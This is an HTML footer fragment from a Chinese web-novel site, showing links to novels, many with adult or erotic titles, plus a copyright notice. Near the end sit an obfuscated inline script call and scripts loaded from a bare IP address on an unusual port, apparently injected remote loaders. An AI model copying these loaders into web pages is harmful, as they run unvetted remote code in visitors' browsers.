href="/yd/600953254.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">职场</span><span class="s2"><a href="/yd/1255337092.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">契约</span><span class="s2"><a href="/yd/1582938336.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">现言</span><span class="s2"><a href="/yd/1364892391.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yd/778785364.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/1357593975.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/yd/1315285830.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/yd/509061562.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">高干</span><span class="s2"><a href="/yd/592301813.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/yd/1344421636.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yd/1683786525.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/1547709230.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">职场</span><span class="s2"><a href="/yd/1136614655.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/yd/281467216.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">推理</span><span class="s2"><a href="/yd/1124741936.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.xiukaxs.com/">繁体站</a><A href="//xiukaxs.com/" target="_blank">秀卡小说网</A> &nbsp;|&nbsp; <a href="//xiukaxs.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//xiukaxs.com/dushishenghuo/" class="">都市生活</a> &nbsp;|&nbsp; <a href="//xiukaxs.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//xiukaxs.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//xiukaxs.com/jingjixiaoshuo/" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//xiukaxs.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//xiukaxs.com/yanshengtongren/" class="">衍生同人</a><div class="clear"></div></div></div><script src="/5ydzm/318.kkjjqn"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xiukaxs.com/">秀卡小说网</a>(xiukaxs.com) All Rights Reserved. <a href="//ft.xiukaxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/rmailHDTz.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="9.908ms"></script></body></html>